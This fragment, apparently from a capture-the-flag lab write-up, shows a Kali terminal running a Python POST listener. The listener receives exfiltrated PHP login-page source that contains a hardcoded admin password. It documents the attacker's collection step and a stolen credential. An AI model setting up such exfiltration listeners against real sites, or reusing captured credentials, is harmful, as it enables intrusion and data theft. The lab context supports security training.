 ┌──(kalin㉿kali)-[~/Cat]
└─$ python postserver.py
[+] Listening on http://0.0.0.0:8000

[+] Received POST data:
Not found.


[+] Received POST data:
<?php
$valid_username = 'admin';
$valid_password = 'IKw75eR0MR7CMIxhH0';

if (!isset($_SERVER['PHP_AUTH_USER']) || !isset($_SERVER['PHP_AUTH_PW']) ||
    $_SERVER['PHP_AUTH_USER'] != $valid_username || $_SERVER['PHP_AUTH_PW'] != $valid_password) {

    header('WWW-Authenticate: Basic realm="Employee Management"');
    header('HTTP/1.0 401 Unauthorized');
    exit;
}

header('Location: dashboard.php');
exit;
?>